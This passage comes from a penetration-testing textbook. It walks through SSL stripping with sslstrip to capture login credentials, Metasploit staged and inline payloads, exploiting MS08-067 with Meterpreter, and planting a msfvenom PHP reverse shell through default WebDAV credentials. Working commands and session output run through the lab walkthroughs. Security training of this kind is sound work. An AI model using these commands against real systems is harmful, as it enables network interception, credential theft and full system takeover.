<span id="page-226-0"></span>

<span id="page-227-0"></span>

## **SSL Stripping**

Of course, the trouble with SSL man-in-the-middle attacks is that users have to click through the SSL certificate warning. Depending on the browser, this can be an involved process that is difficult, if not impossible, for a user to ignore. Most readers can probably think of a time they clicked through a security warning and continued to the page despite their better judgment. (Case in point: Our default Nessus install uses Tenable's self-signed certificate, which throws a certificate error when you browse to the web interface. If you chose to follow along with that example, you most likely decided to click through the warning.)

It is difficult to say how effective certificate warnings are at stopping users from visiting HTTPS sites without valid certificates. I have run social-engineering

visiting HTTPS sites without valid certificates. I have run social-engineering tests that employed self-signed SSL certificates, and the success rate has been significantly lower than those with valid certificates or those that don't use HTTPS. Though some users did click through and visit the sites, a more sophisticated attack would allow us to capture information in plaintext without triggering those obvious warnings that the SSL connection is compromised.

With SSL stripping, we man-in-the-middle the HTTP connection before it is redirected to SSL and add SSL functionality before sending the packets on to the web server. When the web server replies, SSL stripping again intercepts the traffic and removes the HTTPS tags before sending the packets to the client. This technique is illustrated in [Figure](#page-228-0) 7-14.

<span id="page-228-0"></span>

Moxie Marlinspike, the author of SSLstrip, called certificate warnings *negative*

*feedback*, as opposed to *positive feedback* that a session is valid, such as seeing HTTPS in the browser URL bar. Avoiding this negative feedback is much more important to an attack's success than including positive feedback because users are naturally less likely to notice that a URL says HTTP instead of HTTPS than they are a giant certificate warning they have to actively click through. SSL stripping avoids the certificate warning by again man-in-the-middling the connection.

Users typically encounter HTTPS either through clicking links or through HTTP 302 redirects. Most users don't enter *<https://www.facebook.com>* or even *<http://www.facebook.com>* into their browsers; they type *[www.facebook.com](http://www.facebook.com)* or sometimes just *facebook.com.* And that's why this attack is possible. SSLstrip adds the HTTPS itself and thus the SSL connection between Facebook and Kali is valid. SSLstrip just turns the connection back to HTTP to send to the original requester. There is no certificate warning.

### **Using SSLstrip**

The tool SSLstrip implements SSL stripping. Before we start it, we need to set an Iptables rule to pass traffic that is headed to port 80 through SSLstrip. We'll run SSLstrip on port 8080, as shown next, then restart Arpspoof and spoof the default gateway. (For instructions, jump back to Using ARP Cache Poisoning to [Impersonate](#page-218-1) the Default Gateway.)

```
root@kali:# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT -
-to-port 8080
```
Now start SSLstrip, and tell it to listen on port 8080 with the -1 flag.

root@kali:# **sslstrip -l 8080**

Next, browse to a site that uses SSL (try any Internet site that requires login credentials) from your Linux target, like the Twitter login page shown in [Figure](#page-230-0) 7-15. As you can see, HTTP has replaced HTTPS in the address bar.

When you log in, your credentials will be reported in plaintext by SSLstrip. (No, my Twitter password isn't really "password.")

This attack is more sophisticated than a straight SSL man-in-the-middle attack.

We are able to avoid the certificate warning because the server is completing an SSL connection with SSLstrip rather than the browser.

```
2015-12-28 19:16:35,323 SECURE POST Data (twitter.com):
session%5Busername_or_email%5D=georgiaweidman&session%5Bpassword%5D=password&scribe_
```
As you can see, SSLstrip reports the entered credentials (*georgiaweidman: password*) in plaintext.

<span id="page-230-0"></span>

## **Summary**

In this chapter we've fiddled with network traffic to create some interesting results. Using various tools and techniques, we were able to intercept traffic that we had no business seeing in a switched network. We used ARP cache poisoning to redirect traffic in a switched network to our Kali system and DNS cache poisoning to redirect users to our web servers. We used Ettercap to automate an SSL man-in-the-middle attack and (assuming that the user clicks through a

warning) capture sensitive information in plaintext. Finally, we made the attack even more sophisticated by avoiding an invalid certificate warning using SSL stripping.

 $S$  man-in-the-middle attack and (assuming that the user clicks through and  $\alpha$  user clicks through a user clicks through a

Capturing traffic from the local network can glean useful information for our pentest. For example, we were able to capture valid credentials for the FTP server for use in exploitation.

Speaking of exploitation, let's get started.

# **Part III. Attacks**

After all that preparatory work we finally get to the fun stuff: exploitation. In the exploitation phase of the pentest, we run exploits against the vulnerabilities we have discovered to gain access to target systems. Some vulnerabilities, such as the use of default passwords, are so easy to exploit, it hardly feels like exploitation at all. Others are much more complicated.

In this chapter we'll look at exploiting the vulnerabilities we identified in [Chapter](#page-179-0) 6 to gain a foothold in target machines. We'll return to our friend MS08-067 from [Chapter](#page-127-0) 4, now that we have more background about the vulnerability. We'll also exploit an issue in the SLMail POP3 server with a Metasploit module. In addition, we'll piggyback on a previous compromise and bypass login on the FTP server on our Linux target. We will exploit a vulnerability in the TikiWiki install on the Linux target and a couple of default password issues on an XAMPP install on the Windows target. We'll also take advantage of a readable and writable NFS share to take control of the SSH keys and log in as a valid user without knowing the password. We will interact with a fragile web server on a nonstandard port to take advantage of a directory traversal issue and download system files. For a refresher on how we discovered each of the issues we'll use for exploitation, refer back to [Chapter](#page-179-0) 6.

## **Revisiting MS08-067**

We know from [Chapter](#page-179-0) 6 that the SMB server on our Windows XP target is missing the MS08-067 patch. The MS08-067 vulnerability has a good reputation for successful exploits, and the corresponding Metasploit module is ranked as *great*. We used this vulnerability as an example in [Chapter](#page-127-0) 4, but the knowledge we gained in the previous chapters gives us solid evidence that this exploit will result in a compromise.

When we viewed the options for the *windows/smb/ms08\_067\_netapi* module in [Chapter](#page-127-0) 4, we saw the usual RHOST and RPORT as well as SMBPIPE, which allows us to set the pipe that our exploit will use. The default is the browser pipe, though we can also use SRVSRC. In [Chapter](#page-127-0) 4, we ran the Metasploit module *scanner/smb/pipe\_auditor* to enumerate the listening SMB pipes and found that only the browser pipe is available. Thus, we know that the default SMBPIPE option, BROWSER, is the only one that will work.

### **Metasploit Payloads**

As we discussed in [Chapter](#page-127-0) 4, payloads allow us to tell an exploited system to do things on our behalf. Though many payloads are either *bind shells*, which listen on a local port on the target machine, or *reverse shells*, which call back to a listener on the attack system, other payloads perform specific functions. For example, if you run the payload *osx/armle/vibrate* on an iPhone, the phone will vibrate. There are also payloads to add a new user account: *linux/x86/adduser* for Linux systems and *windows/adduser* for Windows. We can download and execute a file with *windows/download\_exec\_https* or execute a command with *windows/exec*. We can even use the speech API to make the target say "Pwned" with *windows/speak\_pwned*.

Recall that we can see all the payloads available in Metasploit by entering show payloads at the root of Msfconsole. Enter this command after you tell Metasploit to use the *windows/smb/ms08\_067\_netapi* module so you can see only payloads that are compatible with the MS08-067 exploit.

In [Chapter](#page-127-0) 4, we used *windows/shell\_reverse\_tcp*, but looking through the list, we also see a payload called *windows/shell/reverse\_tcp*.

windows/shell/reverse\_tcp normal Windows Command Shell, Reverse TCP Stager windows/shell\_reverse\_tcp normal Windows Command Shell, Reverse TCP Inline

Both payloads create Windows command shells using a reverse connection (discussed in [Chapter](#page-127-0) 4). The exploited machine will connect back to our Kali machine at the IP address and port specified in the payload options. Any of the payloads listed for the *windows/smb/ms08\_067\_netapi* will work just fine, but in different pentesting scenarios, you may have to get creative.

**Staged Payloads**

The *windows/shell/reverse\_tcp* payload is *staged*. If we use it with the *windows/smb/ms08\_067\_netapi* exploit, the string sent to the SMB server to take control of the target machine does not contain all of the instructions to create the reverse shell. Instead, it contains a *stager payload* with just enough information to connect back to the attack machine and ask Metasploit for instructions on what to do next. When we launch the exploit, Metasploit sets up a handler for the *windows/shell/reverse\_tcp* payload to catch the incoming reverse connection and serve up the rest of the payload—in this case a reverse shell—then the completed payload is executed, and Metasploit's handler catches the reverse shell. The amount of memory space available for a payload may be limited, and some advanced Metasploit payloads can take up a lot of space. Staged payloads allow us to use complex payloads without requiring a lot of space in memory.

#### **Inline Payloads**

The *windows/shell\_reverse\_tcp* payload is an *inline*, or *single*, payload. Its exploit string contains all the code necessary to push a reverse shell back to the attacker machine. Though inline payloads take up more space than staged payloads, they are more stable and consistent because all the instructions are included in the original exploit string. You can distinguish inline and staged payloads by the syntax of their module name. For example, *windows/shell/reverse\_tcp* or *windows/meterpreter/bind\_tcp* are staged, whereas *windows/shell\_reverse\_tcp* is inline.

#### **Meterpreter**

Meterpreter is a custom payload written for the Metasploit Project. It is loaded directly into the memory of an exploited process using a technique known as *reflective dll injection*. As such, Meterpreter resides entirely in memory and writes nothing to the disk. It runs inside the memory of the host process, so it doesn't need to start a new process that might be noticed by an intrusion prevention or intrusion detection system (IPS/IDS). Meterpreter also uses Transport Layer Security (TLS) encryption for communication between it and Metasploit. You can think of Meterpreter as a kind of shell and then some. It has additional useful commands that we can use, such as hashdump, which allows us to gain access to local Windows password hashes. (We'll look at many Meterpreter commands when we study post exploitation in [Chapter](#page-347-0) 13.)

We saw in [Chapter](#page-127-0) 4 that Metasploit's default payload for the *windows/smb/ms08\_067\_netapi* is *windows/meterpreter/reverse\_tcp*. Let's use the *windows/meterpreter/reverse\_tcp* payload with our MS08-067 exploit this time. Our payload options should be familiar from other reverse payloads we have used so far. Let's set our payload and run the exploit, as shown in [Example](#page-236-0) 8-1.

```
Example 8-1. Exploiting MS08-067 with a Meterpreter payload
```

```
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending Stage to 192.168.20.10...
[*] Meterpreter session 1 opened (192.168.20.9:4444 -> 192.168.20.10:4312) at 2015-01-
12 00:11:58 -0500
```
As the output shows, running this exploit should open a Meterpreter session that we'll be able to use for post exploitation.

## **Exploiting WebDAV Default Credentials**

In [Chapter](#page-179-0) 6, we found that the XAMPP installation on our Windows XP target employs default login credentials for the WebDAV folder used to upload files to the web server. This issue allows us to upload our own pages to the server with Cadaver, a command line client for WebDAV, which we used to verify this vulnerability in [Chapter](#page-179-0) 6. Let's create a simple test file to upload:

```
root@kali:~# cat test.txt
test
```
Now use Cadaver with the credentials *wampp:xampp* to authenticate with WebDAV.

root@kali:~# **cadaver http://192.168.20.10/webdav**

```
Authentication required for XAMPP with WebDAV on server `192.168.20.10':
Username: wampp
Password:
dav:/webdav/>
```
Finally, use WebDAV's put command to upload our *test.txt* file to the web server.

```
dav:/webdav/> put test.txt
Uploading test.txt to `/webdav/test.txt':
Progress: [=============================>] 100.0% of 5 bytes succeeded.
dav:/webdav/>
```
If you browse to */webdav/test.txt*, you should see that we have successfully uploaded our text file to the website, as shown in [Figure](#page-237-0) 8-1.

<span id="page-237-0"></span>

#### **Running a Script on the Target Web Server**

A text file is not very useful to us; it would be better if we could upload a script and execute it on the web server, allowing us to run commands on the underlying system's Apache web server. If Apache is installed as a system service, it will have system-level privileges, which we could use to gain maximum control over our target. If not, Apache will run with privileges of the user who started it. Either way, you should end up with a good deal of control over the underlying system just by dropping a file on the web server.

Let's start by confirming that our WebDAV user is allowed to upload scripts to the server. Because we found phpMyAdmin software on this web server in [Chapter](#page-179-0) 6, we know that the XAMPP software includes PHP. If we upload and execute a PHP file, we should be able to run commands on the system using

#### PHP.

```
dav:/webdav/> put test.php
Uploading test.php to `/webdav/test.php':
Progress: [=============================>] 100.0% of 5 bytes succeeded.
dav:/webdav/>
```
#### **NOTE**

Some open WebDAV servers allow uploading text files but block script files like .asp or .php. Lucky for us, that isn't the case here, and we successfully uploaded test.php.

#### **Uploading a Msfvenom Payload**

In addition to uploading any PHP scripts we've created to perform tasks on the target, we can also use Msfvenom to generate a stand-alone Metasploit payload to upload to the server. We used Msfvenom briefly in [Chapter](#page-127-0) 4, but to brush up on syntax, you can enter msfvenom -h for help. When you're ready, list all the available payloads with the -l option for PHP [payloads,](#page-238-0) as shown in Example 8- 2.

<span id="page-238-0"></span>*Example 8-2. Metasploit PHP payloads*

```
root@kali:~# msfvenom -l payloads
```




Msfvenom gives us a few options: We can download and execute a file on the system  $\bullet$ , create a shell  $\bullet$ , or even use Meterpreter  $\bullet$ . Any of these payloads will give us control of the system, but let's use *php/meterpreter/reverse\_tcp*. After we specify a payload, we can use -o to find out which options we need to use with it, as shown here.

```
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp -o
[*] Options for payload/php/meterpreter/reverse_tcp
--snip--
   Name Current Setting Required Description
   ---- --------------- -------- -----------
   LHOST yes The listen address
   LPORT 4444 yes The listen port
```
As you can see we need to set LHOST to tell the payload which IP address to connect back to, and we can also change the LPORT option. Because this payload is already in PHP format, we can output it in the raw format with the -f option after we set our options, and then pipe the raw PHP code into a file with the *.php* extension for posting to the server, as shown here.

```
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.20.9 LPORT=2323 -
f raw > meterpreter.php
```
Now we upload the file using WebDAV.

```
dav:/webdav/> put meterpreter.php
Uploading meterpreter.php to `/webdav/meterpreter.php':
Progress: [=============================>] 100.0% of 1317 bytes succeeded.
```
As in [Chapter](#page-127-0) 4, we need to set up a handler in Msfconsole to catch the payload before we execute the script (see [Example](#page-239-0) 8-3).

<span id="page-239-0"></span>*Example 8-3. Setting up the payload handler*

```
msf > use multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp❶
payload => php/meterpreter/reverse_tcp
```

```
msf exploit(handler) > set LHOST 192.168.20.9❷
lhost => 192.168.20.9
msf exploit(handler) > set LPORT 2323❸
lport => 2323
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.20.9:2323
[*] Starting the payload handler...
```
Use *multi/handler* in Msfconsole, set the payload to *php/meterpreter/reverse\_tcp* ❶, and set LHOST ❷ and LPORT ❸ appropriately to match the generated payload. If this process is unfamiliar to you, jump back to the Creating Standalone Payloads with [Msfvenom.](#page-146-0)

Running the uploaded payload by opening it in a web browser should provide us with a Meterpreter session that we can see when we return to Msfconsole, as shown here.

```
[*] Sending stage (39217 bytes) to 192.168.20.10
[*] Meterpreter session 2 opened (192.168.20.9:2323 -> 192.168.20.10:1301) at 2015-
01-07 17:27:44 -0500
meterpreter >
```
We can use the Meterpreter command getuid to see what privileges our session has on the exploited target. Generally speaking, we get the privileges of the software we exploited.

meterpreter > **getuid** BOOKXP\SYSTEM

We now have system privileges, which will allow us to take complete control of the Windows system. (It's generally a bad idea to allow web server software to have system privileges for just this reason. Because XAMPP's Apache server is running as a system service, we have full access to the underlying system.)

Now let's look at another issue with our XAMPP install.

## **Exploiting Open phpMyAdmin**

The same target XAMPP platform exploited in the previous section also includes

